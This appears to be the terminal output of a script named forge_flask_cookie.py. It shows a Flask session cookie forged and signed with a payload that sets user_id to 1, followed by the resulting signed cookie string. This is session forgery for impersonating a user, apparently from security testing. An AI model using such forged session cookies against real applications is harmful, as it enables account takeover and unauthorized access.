 $ python forge_flask_cookie.py
=======================
> FLASK COOKIE FORGER <
=======================
FORGING COOKIE
=======================================================================================================================================
[!] Forge Cookie with payload {'csrf_token': 'dfd25fb8ed6b692b1a072baa742c83dc9562a782', '_fresh': True, 'user_id': 1, '_id':
'a8052de1d69e8a214af2beee5f1c991fee09c31dba096fe618cc1de796a5e63163f463959cea05874f12e024cdfeb4bc26f13165e120f239805f99d5fd610a01'} ...
[+] Generated signed cookie : .eJw9kLFuwkAMhl-lupmhQc2CxEBFEhHJF1G5iewFqSGQ-O5aKQGRO8S798rQwZu_77f_uzqcxm7q1eoyXruFOgxHtbqrly-
1UoTnm8bSMOZGi7VVkXnAj56lHLiprW5opmBSaNgyblIKMHNR9rA1S3afS8BeKOSRb1PtsoQxbsRh2S8hmKRqtCXcJNW2fWXJfHR4XWjDrh50UQoIO0CYtdQWcHdj2YXq76aG0qrZJ-
yiB99jXrZWj4Vqp_F0uPyY7vv_BS7YgNSOpLe85UGL8SR5RFpPLu912HsK58AFpBrJE7ZvcF4_ddepG591JI9fMfhjeg.Db64aQ.qPOnjhiXx4KQaMzA9QxKj-
IO5MUxljNSC3LecSwwe3ir2ZJjt3Qf51tzH1_ykCw70sTGdvAJvFeAJ-AK6Ko65w
[!] Task << Forge Cookie with payload {'csrf_token': 'dfd25fb8ed6b692b1a072baa742c83dc9562a782', '_fresh': True, 'user_id': 1, '_id':
'a8052de1d69e8a214af2beee5f1c991fee09c31dba096fe618cc1de796a5e63163f463959cea05874f12e024cdfeb4bc26f13165e120f239805f99d5fd610a01'} ... >> :
Done in 0.0459229946136 seconds